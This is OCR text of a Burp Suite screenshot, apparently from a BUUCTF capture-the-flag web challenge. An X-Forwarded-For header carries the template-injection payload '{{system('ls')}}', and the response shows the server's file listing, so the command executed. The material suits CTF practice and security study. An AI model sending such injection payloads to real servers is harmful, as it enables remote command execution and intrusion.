 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://node3.buuoj.cn:25962
Request
Raw Headers Hex
1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:25962
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://node3.buuoj.cn:25962/index.php
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-for:127.0.0.1{{system('ls')}}
11
12
Response
Raw Headers Hex HTML Render
47 <div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
48 <ul class="nav navbar-nav ul-head1
">
49 <li class=""><a href="flag.php">
Flag</a></li>
50 <li class=""><a href="hint.php">
Hint</a></li>
51 </ul>
52
53 <ul class="nav navbar-nav
navbar-right ul-head2">
54 <li class=""><a href="index.php">
@Shana</a></li>
55 </ul>
56 </div>
57 </div>
58 </nav><div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is :
127.0.0.1bootstrap
66 css
67 flag.php
68 header.php
69 hint.php
70 img
71 index.php
72 jquery
73 libs
74 templates_c
75 templates_c </h2></label>